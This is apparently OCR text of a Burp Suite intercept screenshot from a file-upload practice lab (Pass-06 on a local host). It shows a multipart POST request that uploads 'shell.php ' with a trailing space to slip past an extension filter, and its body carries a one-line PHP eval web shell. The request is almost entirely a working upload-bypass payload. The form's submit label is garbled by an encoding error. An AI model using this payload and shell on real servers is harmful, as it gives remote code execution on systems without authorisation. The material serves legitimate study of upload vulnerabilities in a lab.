 Request to http://192.168.0.13:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-06/index.php HTTP/1.1
2 Host: 192.168.0.13
3 Content-Length: 334
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.13
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylznX9CE0722N75m4
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
10 Referer: http://192.168.0.13/Pass-06/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarylznX9CE0722N75m4
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php "
17 Content-Type: application/octet-stream
18
19 <?php eval($_REQUEST['aaa']);?>
20 ------WebKitFormBoundarylznX9CE0722N75m4
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundarylznX9CE0722N75m4--
25